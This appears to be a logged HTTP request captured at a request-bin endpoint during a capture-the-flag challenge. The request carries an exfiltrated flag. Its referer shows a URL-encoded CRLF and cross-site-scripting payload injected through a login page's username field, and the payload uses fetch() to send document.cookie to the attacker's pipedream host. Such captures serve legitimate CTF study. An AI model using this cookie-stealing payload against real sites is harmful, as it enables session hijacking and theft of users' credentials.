 HTTP REQUEST 1Yxbme7g3oNh4auLlMsrUfXYp6r 2020-03-11T00:42:32.344Z
Details GET /secret=MISCCTF%7Bhttp_server_3000_1s_v3ry_b4d%7D;%20username=
Headers ▼ (9) headers copy
host enp7ii7txpbn.x.pipedream.net
accept */*
accept-encoding gzip, deflate, br
origin http://ws-chall.umisc.info:2001
referer http://ws-chall.umisc.info:2001/login?username=%0D%0A%0D%0A
%3Cscript%3Efetch(%27https%3A%2F
%2Fenp7ii7txpbn.x.pipedream.net%2F%27%2Bdocument.cookie)
%3C%2Fscript%3E
sec-fetch-mode cors
sec-fetch-site cross-site
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) HeadlessChrome/79.0.3945.130 Safari/537.36
connection keep-alive